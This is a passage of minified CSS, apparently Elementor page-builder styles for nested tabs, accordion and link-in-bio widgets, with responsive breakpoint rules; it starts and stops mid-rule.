-tabs-title-color-hover);--n-tabs-icon-color-active:#fff;--n-tabs-icon-gap:5px;width:100%;max-width:100%;--n-tabs-title-padding-inline-start:var(--n-tabs-title-padding-left);--n-tabs-title-padding-inline-end:var(--n-tabs-title-padding-right);--n-tabs-title-padding-block-start:var(--n-tabs-title-padding-top);--n-tabs-title-padding-block-end:var(--n-tabs-title-padding-bottom)}body.rtl .elementor-widget-n-tabs{--n-tabs-title-padding-inline-start:var(--n-tabs-title-padding-right);--n-tabs-title-padding-inline-end:var(--n-tabs-title-padding-left)}.elementor-widget-n-tabs .e-n-tabs{display:var(--n-tabs-display);flex-direction:var(--n-tabs-direction);gap:var(--n-tabs-gap);text-align:start;min-width:0}.elementor-widget-n-tabs .e-n-tabs-heading{display:var(--n-tabs-heading-display);flex-basis:var(--n-tabs-heading-width);flex-direction:var(--n-tabs-heading-direction);flex-shrink:0;justify-content:var(--n-tabs-heading-justify-content);gap:var(--n-tabs-title-gap);overflow-x:var(--n-tabs-heading-overflow-x);flex-wrap:var(--n-tabs-heading-wrap);-ms-overflow-style:none;scrollbar-width:none}.elementor-widget-n-tabs .e-n-tabs-heading::-webkit-scrollbar{display:none}.elementor-widget-n-tabs .e-n-tabs-heading.e-scroll{cursor:grabbing;cursor:-webkit-grabbing}.elementor-widget-n-tabs .e-n-tabs-heading.e-scroll-active{position:relative}.elementor-widget-n-tabs .e-n-tabs-heading.e-scroll-active:before{content:"";position:absolute;inset-block:0;inset-inline:-1000vw;z-index:2}.elementor-widget-n-tabs .e-n-tabs-content{display:var(--n-tabs-content-display);flex-grow:1;min-width:0}.elementor-widget-n-tabs .e-n-tabs-content>.e-con:not(.e-active){display:none}.elementor-widget-n-tabs .e-n-tabs:not(.e-activated)>.e-n-tabs-content>.e-con:first-child{display:flex}.elementor-widget-n-tabs .e-n-tab-title{background-color:initial;border-style:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;align-items:var(--n-tabs-title-align-items-toggle,var(--n-tabs-title-align-items));flex-direction:var(--n-tabs-title-direction);justify-content:var(--n-tabs-title-justify-content-toggle,var(--n-tabs-title-justify-content));gap:var(--n-tabs-icon-gap);border-width:var(--n-tabs-border-width);position:relative;flex-grow:var(--n-tabs-title-flex-grow);flex-basis:var(--n-tabs-title-flex-basis);flex-shrink:var(--n-tabs-title-flex-shrink);padding-block-start:var(--n-tabs-title-padding-block-start);padding-inline-end:var(--n-tabs-title-padding-inline-end);padding-block-end:var(--n-tabs-title-padding-block-end);padding-inline-start:var(--n-tabs-title-padding-inline-start);border-radius:var(--n-tabs-title-border-radius);height:var(--n-tabs-title-height);width:var(--n-tabs-title-width);white-space:var(--n-tabs-title-white-space);transition:background var(--n-tabs-title-transition),color var(--n-tabs-title-transition),border var(--n-tabs-title-transition),box-shadow var(--n-tabs-title-transition),text-shadow var(--n-tabs-title-transition),stroke var(--n-tabs-title-transition),stroke-width var(--n-tabs-title-transition),-webkit-text-stroke-width var(--n-tabs-title-transition),-webkit-text-stroke-color var(--n-tabs-title-transition),transform var(--n-tabs-title-transition)}.elementor-widget-n-tabs .e-n-tab-title:focus:not(:focus-visible){outline:none}.elementor-widget-n-tabs .e-n-tab-title span i,.elementor-widget-n-tabs .e-n-tab-title span svg{transition:color var(--n-tabs-title-transition),fill var(--n-tabs-title-transition)}.elementor-widget-n-tabs .e-n-tab-title-text{display:flex;align-items:center;font-size:var(--n-tabs-title-font-size);text-align:var(--n-tabs-title-text-align)}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon{display:flex;align-items:center;flex-direction:column;flex-shrink:0;order:var(--n-tabs-icon-order);overflow:hidden}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon i{font-size:var(--n-tabs-icon-size,var(--n-tabs-title-font-size))}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon svg{width:var(--n-tabs-icon-size,var(--n-tabs-title-font-size));height:var(--n-tabs-icon-size,var(--n-tabs-title-font-size))}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon:empty{display:none}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false]{background-color:var(--n-tabs-title-background-color)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false],.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] a{color:var(--n-tabs-title-color)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon i{color:var(--n-tabs-icon-color)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon svg{fill:var(--n-tabs-icon-color)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon i:last-child,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon svg:last-child{transform:translateY(-100vh);height:0;opacity:0}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true],.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] a{color:var(--n-tabs-title-color-active)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon i{color:var(--n-tabs-icon-color-active)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon svg{fill:var(--n-tabs-icon-color-active)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon i:first-child,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon svg:first-child{transform:translateY(-100vh);height:0;opacity:0}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true][class*=elementor-animation-]:active,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true][class*=elementor-animation-]:focus,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true][class*=elementor-animation-]:hover{transform:none;animation:initial}.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover,.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover a{color:var(--n-tabs-title-color-hover)}.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i{color:var(--n-tabs-icon-color-hover)}.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg{fill:var(--n-tabs-icon-color-hover)}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover a{color:var(--n-tabs-title-color-active)}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i{color:var(--n-tabs-icon-color-active)}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg{fill:var(--n-tabs-icon-color-active)}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i:first-child,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg:first-child{transform:translateY(-100vh);height:0;opacity:0}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover[class*=elementor-animation-]:active,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover[class*=elementor-animation-]:focus,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover[class*=elementor-animation-]:hover{transform:none;animation:initial}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i:last-child,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg:last-child{transform:none;height:auto;opacity:1}.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=false]>.e-n-tabs-heading .e-n-tab-title[aria-selected=false]:hover{background-color:var(--n-tabs-title-background-color-hover);background-image:none}.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading .e-n-tab-title[aria-selected=true],.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=true]>.e-n-tabs-heading .e-n-tab-title[aria-selected=false]:hover{background-color:var(--n-tabs-title-background-color-active);background-image:none}@media (max-width:767px){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}@media (max-width:880px){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}@media (max-width:1024px){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}@media (max-width:-1){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}@media (max-width:-1){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}.elementor-widget-n-accordion{--n-accordion-title-font-size:20px;--n-accordion-title-flex-grow:initial;--n-accordion-title-justify-content:initial;--n-accordion-title-icon-order:-1;--n-accordion-border-width:1px;--n-accordion-border-color:#d5d8dc;--n-accordion-border-style:solid;--n-accordion-item-title-flex-grow:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-padding:10px;--n-accordion-border-radius:0px;--n-accordion-icon-size:15px;--n-accordion-title-normal-color:#1f2124;--n-accordion-title-hover-color:#1f2124;--n-accordion-title-active-color:#1f2124;--n-accordion-icon-normal-color:var(--n-accordion-title-normal-color);--n-accordion-icon-hover-color:var(--n-accordion-title-hover-color);--n-accordion-icon-active-color:var(--n-accordion-title-active-color);--n-accordion-icon-gap:0 10px;width:100%}.elementor-widget-n-accordion .e-n-accordion details>summary::-webkit-details-marker{display:none}.elementor-widget-n-accordion .e-n-accordion-item{display:flex;flex-direction:column;position:relative}.elementor-widget-n-accordion .e-n-accordion-item:not(:last-child){margin-block-end:var(--n-accordion-item-title-space-between)}.elementor-widget-n-accordion .e-n-accordion-item-title,:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-widget-n-accordion .e-n-accordion-item-title{display:flex;flex-direction:row;list-style:none;padding:var(--n-accordion-padding);justify-content:var(--n-accordion-title-justify-content);border-radius:var(--n-accordion-border-radius);flex-grow:var(--n-menu-title-flex-grow);gap:var(--n-accordion-icon-gap);color:var(--n-accordion-title-normal-color);align-items:center;cursor:pointer}.elementor-widget-n-accordion .e-n-accordion-item-title-header{display:flex}.elementor-widget-n-accordion .e-n-accordion-item-title-header h1,.elementor-widget-n-accordion .e-n-accordion-item-title-header h2,.elementor-widget-n-accordion .e-n-accordion-item-title-header h3,.elementor-widget-n-accordion .e-n-accordion-item-title-header h4,.elementor-widget-n-accordion .e-n-accordion-item-title-header h5,.elementor-widget-n-accordion .e-n-accordion-item-title-header h6,.elementor-widget-n-accordion .e-n-accordion-item-title-header p{margin-block-start:0;margin-block-end:0}.elementor-widget-n-accordion .e-n-accordion-item-title-text{font-size:var(--n-accordion-title-font-size);align-items:center}.elementor-widget-n-accordion .e-n-accordion-item-title-icon{display:flex;flex-direction:row;align-items:center;order:var(--n-accordion-title-icon-order);position:relative;width:-moz-fit-content;width:fit-content}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span{height:var(--n-accordion-icon-size);width:auto}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color);font-size:var(--n-accordion-icon-size)}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);height:var(--n-accordion-icon-size)}.elementor-widget-n-accordion .e-n-accordion-item-title>span{cursor:pointer}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title{margin-block-end:var(--n-accordion-item-title-distance-from-content);color:var(--n-accordion-title-active-color)}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon .e-opened{display:flex}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon .e-closed{display:none}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-active-color)}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-active-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover .e-n-accordion-item-title{color:var(--n-accordion-title-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-opened{display:none}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-closed{display:flex}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item>span{cursor:pointer}.e-link-in-bio{--e-link-in-bio-border-color:transparent;--e-link-in-bio-border-style:none;--e-link-in-bio-border-width:0;--e-link-in-bio-container-height:auto;--e-link-in-bio-container-width:360px;--e-link-in-bio-content-align-h:center;--e-link-in-bio-content-align-v:center;--e-link-in-bio-content-width:280px;--e-link-in-bio-gutter-block-end:45px;--e-link-in-bio-gutter-block-start:38px;--e-link-in-bio-gutter-inline:40px;--e-link-in-bio-identity-image-cover-border-bottom-width:0;--e-link-in-bio-identity-image-cover-border-color:transparent;--e-link-in-bio-identity-image-cover-border-style:none;--e-link-in-bio-identity-image-cover-height:170px;--e-link-in-bio-identity-image-profile-border-color:transparent;--e-link-in-bio-identity-image-profile-border-radius:50%;--e-link-in-bio-identity-image-profile-border-style:none;--e-link-in-bio-identity-image-profile-border-width:0;--e-link-in-bio-identity-image-profile-width:115px;--e-link-in-bio-heading-color:inherit;--e-link-in-bio-title-color:inherit;--e-link-in-bio-about-heading-color:inherit;--e-link-in-bio-description-color:#324a6d;--e-link-in-bio-icon-background-color:transparent;--e-link-in-bio-icon-border-color:transparent;--e-link-in-bio-icon-border-style:none;--e-link-in-bio-icon-border-width:0;--e-link-in-bio-icon-color:inherit;--e-link-in-bio-icon-columns:3;--e-link-in-bio-icon-gap:20px 29px;--e-link-in-bio-icon-size:25px;--e-link-in-bio-ctas-background-color:#467ff7;--e-link-in-bio-ctas-border-color:transparent;--e-link-in-bio-ctas-border-radius:20px;--e-link-in-bio-ctas-border-style:none;--e-link-in-bio-ctas-border-width:2px;--e-link-in-bio-ctas-gap:22px;--e-link-in-bio-ctas-padding-block-end:17px;--e-link-in-bio-ctas-padding-block-start:17px;--e-link-in-bio-ctas-padding-inline-end:20px;--e-link-in-bio-ctas-padding-inline-start:20px;--e-link-in-bio-ctas-text-color:#fff;--background-overlay-opacity:0.5;align-items:var(--e-link-in-bio-content-align-h);border:var(--e-link-in-bio-border-width) var(--e-link-in-bio-border-style) var(--e-link-in-bio-border-color);display:flex;flex-direction:column;justify-content:var(--e-link-in-bio-content-align-v);margin-inline:auto;max-width:100%;min-height:var(--e-link-in-bio-container-height);padding:var(--e-link-in-bio-gutter-block-start) var(--e-link-in-bio-gutter-inline) var(--e-link-in-bio-gutter-block-end);position:relative;width:var(--e-link-in-bio-container-width)}.e-link-in-bio.has-border{--e-link-in-bio-border-style:solid}@media (max-width:767px){.e-link-in-bio.-is-full-height-mobile{--e-link-in-bio-container-height:100vh}@supports (height:100dvh){.e-link-in-bio.-is-full-height-mobile{--e-link-in-bio-container-height:100dvh}}}@media (max-width:880px){.e-link-in-bio.-is-full-height-mobile_extra{--e-link-in-bio-container-height:100vh}@supports (height:100dvh){.e-link-in-bio.-is-full-height-mobile_extra{--e-link-in-bio-container-height:100dvh}}}@media (max-width:1024px){.e-link-in-bio.-is-full-height-tablet{--e-link-in-bio-container-height:100vh}@supports (height:100dvh){.e-link-in-bio.-is-full-height-tablet{--e-link-in-bio-container-height:100dvh}}}@media (max-width:-1){.e-link-in-bio.-is-full-height-tablet_extra{--e-link-in-bio-container-height:100vh}@supports (height:100dvh){.e-link-in-bio.-is-full-height-tablet_extra{--e-link-in-bio-container-height:100dvh}}}@media (max-width:-1){.e-link-in-bio.-is-full-height-laptop{--e-link-in-bio-container-height:100vh}@supports (height:100dvh){.e-link-in-bio.-is-full-height-laptop{--e-link-in-bio-container-height:100dvh}}}@media (max-width:99999px){.e-link-in-bio.-is-full-height-desktop{--e-link-in-bio-container-height:100vh}@supports (height:100dvh){.e-link-in-bio.-is-full-height-desktop{--e-link-in-bio-container-height:100dvh}}}@media (max-width:99999px){.e-link-in-bio.-is-full-height-widescreen{--e-link-in-bio-container-height:100vh}@supports (height:100dvh){.e-link-in-bio.-is-full-height-widescreen{--e-link-in-bio-container-height:100dvh}}}.e-link-in-bio.is-full-width{--e-link-in-bio-container-width:100%}.e-link-in-bio__bg{display:grid;inset:0;position:absolute;z-index:0}.e-link-in-bio__bg-overlay{opacity:var(--background-overlay-opacity)}.e-link-in-bio__content{color:#1c2448;display:flex;flex-direction:column;font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;max-width:100%;text-align:center;width:var(--e-link-in-bio-content-width);z-index:1}.e-link-in-bio__content *{word-wrap:break-word}.e-link-in-bio__identity{display:grid;grid-template-columns:1fr;grid-template-rows:auto;margin-block-end:14px;margin-block-start:calc(var(--e-link-in-bio-gutter-block-start) * -1)}.e-link-in-bio__identity .e-link-in-bio__identity-image{display:flex;position:relative}.e-link-in-bio__identity .e-link-in-bio__identity-image-element{display:block;flex:1 1 100%;-o-object-fit:cover;object-fit:cover}.e-link-in-bio__identity .e-link-in-bio__identity-image-cover{align-self:start;border:0 var(--e-link-in-bio-identity-image-cover-border-style) var(--e-link-in-bio-identity-image-cover-border-color);border-bottom:var(--e-link-in-bio-identity-image-cover-border-bottom-width) var(--e-link-in-bio-identity-image-cover-border-style) var(--e-link-in-bio-identity-image-cover-border-color);grid-column:1;grid-row:1;margin-inline:calc(var(--e-link-in-bio-gutter-inline) * -1);max-height:var(--e-link-in-bio-identity-image-cover-height);overflow:hidden;width:calc(100% + var(--e-link-in-bio-gutter-inline) * 2)}.e-link-in-bio__identity .e-link-in-bio__identity-image-cover.has-border{--e-link-in-bio-identity-image-cover-border-style:solid}.e-link-in-bio__identity .e-link-in-bio__identity-image-profile{align-self:center;aspect-ratio:1;border-radius:var(--e-link-in-bio-identity-image-profile-border-radius);border:var(--e-link-in-bio-identity-image-profile-border-width) var(--e-link-in-bio-identity-image-profile-border-style) var(--e-link-in-bio-identity-image-profile-border-color);grid-column:1;grid-row:1;overflow:hidden;margin-block-start:var(--e-link-in-bio-gutter-block-start);margin-block-end:17px;margin-inline:auto;max-width:100%;width:var(--e-link-in-bio-identity-image-profile-width)}.e-link-in-bio__identity .e-link-in-bio__identity-image-profile.has-border{--e-link-in-bio-identity-image-profile-border-style:solid}.e-link-in-bio__identity .e-link-in-bio__identity-image-profile.has-style-square{--e-link-in-bio-identity-image-profile-border-radius:0}.e-link-in-bio__identity .e-link-in-bio__identity-image-profile .e-link-in-bio__identity-image-element{aspect-ratio:inherit}.e-link-in-bio__identity .e-link-in-bio__identity-image-cover+.e-link-in-bio__identity-image-profile{margin-block-start:17px}.e-link-in-bio__bio>*{margin-block:0}.e-link-in-bio__heading{color:var(--e-link-in-bio-heading-color);font-size:36px;font-weight:600;line-height:42px}.e-link-in-bio__about-heading{color:var(--e-link-in-bio-about-heading-color);font-size:16px;font-weight:500;line-height:20px}.e-link-in-bio__title{color:var(--e-link-in-bio-title-color);font-size:20px;font-weight:500;line-height:35px}.e-link-in-bio__description{color:var(--e-link-in-bio-description-color);font-size:16px;font-weight:300;line-height:24px;margin-block-start:20px}.e-link-in-bio__bio--footer{margin-block-start:34px}.e-link-in-bio__bio--footer .e-link-in-bio__description{font-size:12px;font-weight:500;line-height:20px;margin-block-start:0}.e-link-in-bio__bio--footer .e-link-in-bio__about-heading+.e-link-in-bio__description{margin-block-start:3px}.e-link-in-bio__icons{display:flex;flex-flow:row wrap;gap:var(--e-link-in-bio-icon-gap);justify-content:center;margin-block-start:20px}.e-link-in-bio__icon{display:flex}.e-link-in-bio__icon.has-size-medium{--e-link-in-bio-icon-size:30px}.e-link-in-bio__icon.has-size-large{--e-link-in-bio-icon-size:35px}.e-link-in-bio__icon .e-link-in-bio__icon-link{align-items:center;color:inherit;display:flex;flex:1 1 auto;flex-direction:column}.e-link-in-bio__icon .e-link-in-bio__icon-link:active,.e-link-in-bio__icon .e-link-in-bio__icon-link:focus,.e-link-in-bio__icon .e-link-in-bio__icon-link:hover{color:inherit}.e-link-in-bio__icon .e-link-in-bio__icon-svg{align-items:center;color:var(--e-link-in-bio-icon-color);display:flex;justify-content:center}.e-link-in-bio__icon svg{fill:currentColor;height:var(--e-link-in-bio-icon-size)}.e-link-in-bio__icon .e-link-in-bio__icon-label{font-size:14px;font-weight:500;line-height:20px;text-align:center}.e-link-in-bio__ctas{display:grid;grid-template-columns:minmax(0,1fr);grid-template-rows:auto;gap:var(--e-link-in-bio-ctas-gap);margin-block-start:31px}.e-link-in-bio__ctas.has-type-link{--e-link-in-bio-ctas-gap:10px;justify-items:center}.e-link-in-bio__ctas.has-type-divider{--e-link-in-bio-ctas-gap:0}.e-link-in-bio__ctas .e-link-in-bio__cta{display:flex;font-size:16px;font-weight:500;line-height:20px}.e-link-in-bio__ctas .e-link-in-bio__cta,.e-link-in-bio__ctas .e-link-in-bio__cta:active,.e-link-in-bio__ctas .e-link-in-bio__cta:focus,.e-link-in-bio__ctas .e-link-in-bio__cta:hover{color:var(--e-link-in-bio-ctas-text-color)}.e-link-in-bio__ctas .e-link-in-bio__cta-image{flex:0 0 min(50%,140px)}.e-link-in-bio__ctas .e-link-in-bio__cta-image-element{aspect-ratio:140/100;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.e-link-in-bio__ctas .e-link-in-bio__cta-text{align-items:center;display:flex;flex:1 1 auto;justify-content:center}.e-link-in-bio__ctas .e-link-in-bio__cta.is-type-button{border-radius:var(--e-link-in-bio-ctas-border-radius);overflow:hidden}.e-link-in-bio__ctas .e-link-in-bio__cta.is-type-button.has-border{--e-link-in-bio-ctas-border-style:solid;border:var(--e-link-in-bio-ctas-border-width) var(--e-link-in-bio-ctas-border-style) var(--e-link-in-bio-ctas-border-color)}.e-link-in-bio__ctas .e-link-in-bio__cta.is-type-button.has-corners-rounded{--e-link-in-bio-ctas-border-radius:20px}.e-link-in-bio__ctas .e-link-in-bio__cta.is-type-button.has-corners-round{--e-link-in-bio-ctas-border-radius:50px}.e-link-in-bio__ctas .e-link-in-bio__cta.is-type-button.has-corners-sharp{--e-link-in-bio-ctas-border-radius:0}.e-link-in-bio__ctas .e-link-in-bio__cta.is-type-button .e-link-in-bio__cta-text{background-color:var(--e-link-in-bio-ctas-background-color);padding-block-end:var(--e-link-in-bio-ctas-padding-block-end);padding-block-start:var(--e-link-in-bio-ctas-padding-block-start);padding-inline-end:var(--e-link-in-bio-ctas-padding-inline-end);padding-inline-start:var(--e-link-in-bio-ctas-padding-inline-start)}.e-link-in-bio__ctas .e-link-in-bio__cta.is-type-link{--e-link-in-bio-ctas-text-color:#467ff7;font-weight:700;margin-block:17px;justify-content:center}.e-link-in-bio .e-link-in-bio__content .e-link-in-bio__ctas .e-link-in-bio__cta.is-type-link{text-decoration:underline}.e-link-in-bio-var-3{--e-link-in-bio-gutter-block-end:20px;--e-link-in-bio-ctas-border-radius:0;--e-link-in-bio-ctas-gap:8px}.e-link-in-bio-var-3 .e-link-in-bio__ctas .e-link-in-bio__cta.has-border{border:none}.e-link-in-bio-var-3 .e-link-in-bio__ctas .e-link-in-bio__cta.has-border .e-link-in-bio__cta-image{--e-link-in-bio-ctas-border-style:solid;border:var(--e-link-in-bio-ctas-border-width) var(--e-link-in-bio-ctas-border-style) var(--e-link-in-bio-ctas-border-color)}.e-link-in-bio-var-3 .e-link-in-bio__ctas .e-link-in-bio__cta.has-corners-round,.e-link-in-bio-var-3 .e-link-in-bio__ctas .e-link-in-bio__cta.has-corners-rounded{--e-link-in-bio-ctas-border-radius:0}.e-link-in-bio-var-4{--e-link-in-bio-ctas-text-color:#1c2448;--e-link-in-bio-ctas-background-color:transparent;--e-link-in-bio-ctas-divider-color:#1c2448;--e-link-in-bio-ctas-divider-width:1px;--e-link-in-bio-ctas-divider-style:solid;--e-link-in-bio-ctas-padding-inline-end:16px;--e-link-in-bio-ctas-padding-inline-start:16px}.e-link-in-bio-var-4 .e-link-in-bio__ctas{grid-gap:0;margin-block-end:28px;margin-block-start:28px}.e-link-in-bio-var-4 .e-link-in-bio__ctas .e-link-in-bio__cta{border-bottom:var(--e-link-in-bio-ctas-divider-width) var(--e-link-in-bio-ctas-divider-style) var(--e-link-in-bio-ctas-divider-color);font-size:24px;font-weight:600;line-height:42px}.e-link-in-bio-var-4 .e-link-in-bio__ctas .e-link-in-bio__cta.has-corners-rounded,.e-link-in-bio-var-5{--e-link-in-bio-ctas-border-radius:0}.e-link-in-bio-var-5{--e-link-in-bio-ctas-gap:20px 15px;--e-link-in-bio-ctas-padding-block-end:5px;--e-link-in-bio-ctas-padding-block-start:5px;--e-link-in-bio-ctas-padding-inline-end:7px;--e-link-in-bio-ctas-padding-inline-start:7px}.e-link-in-bio-var-5 .e-link-in-bio__ctas.has-type-button{grid-template-columns:repeat(2,minmax(0,100px));grid-template-rows:auto;justify-content:center}.e-link-in-bio-var-5 .e-link-in-bio__ctas .e-link-in-bio__cta.has-border{border:none}.e-link-in-bio-var-5 .e-link-in-bio__ctas .e-link-in-bio__cta.has-border .e-link-in-bio__cta-image{--e-link-in-bio-ctas-border-style:solid;border:var(--e-link-in-bio-ctas-border-width) var(--e-link-in-bio-ctas-border-style) var(--e-link-in-bio-ctas-border-color)}.e-link-in-bio-var-5 .e-link-in-bio__ctas 